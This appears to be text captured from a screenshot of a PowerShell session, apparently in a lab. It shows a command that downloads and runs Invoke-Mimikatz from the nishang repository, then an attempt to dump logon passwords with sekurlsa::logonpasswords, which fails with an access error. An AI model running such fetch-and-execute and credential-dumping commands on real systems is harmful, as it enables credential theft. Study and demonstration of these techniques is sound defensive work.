 Command Prompt - powershell
ratashok/nishang/refs/heads/master/Gather/Invoke-Mimikatz.ps1")
PS C:\Users\clint.barton> Invoke-Mimikatz
.#####. mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz(powershell) # exit
Bye!
PS C:\Users\clint.barton>
Type here to search